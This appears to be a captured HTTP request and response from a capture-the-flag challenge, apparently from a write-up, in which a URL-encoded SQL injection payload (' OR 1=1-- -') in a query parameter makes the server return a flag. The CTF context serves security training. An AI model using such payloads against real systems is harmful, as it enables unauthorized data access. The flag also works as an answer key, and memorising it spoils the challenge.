 Request
Pretty Raw Hex
\n
1 GET /?action=status&type=version%22%20OR%201%3d1--%20- HTTP/1.1
2 Host: 103.97.125.56:31432
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=73fad55c74d98f97d887ce40ae58e88f
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 07 May 2024 04:20:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.0.30
7 Content-Length: 31
8
9 FLAG1: CHH{BA5ic_5qL_iNj3CtiON}